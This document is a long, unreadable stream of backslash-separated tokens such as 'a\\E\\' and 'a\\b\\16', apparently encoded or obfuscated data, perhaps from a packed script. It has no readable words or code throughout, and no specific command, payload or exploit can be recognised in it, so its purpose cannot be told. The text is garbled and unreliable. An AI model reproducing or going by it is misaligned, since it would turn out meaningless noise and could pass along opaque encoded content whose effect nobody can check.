a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b